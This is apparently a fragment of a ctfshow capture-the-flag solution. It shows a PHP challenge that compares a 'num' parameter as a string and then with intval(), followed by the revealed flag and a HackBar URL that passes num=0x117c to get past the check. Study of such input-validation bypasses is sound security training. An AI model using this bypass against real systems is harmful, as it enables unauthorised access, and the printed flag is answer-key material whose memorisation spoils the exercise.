 include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
        $num  =  $_GET['num'];
        if($num==="4476"){
                die("no  no  no!");
        }
        if(intval($num,0)===4476){
                echo  $flag;
        }else{
                echo  intval($num,0);
        }
}
ctfshow{7839e572-16b5-460d-9352-6b231e23916b}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://9f567d79-01fc-4bc4-9eb1-80af490c029c.challenge.ctf.show/?num=0x117c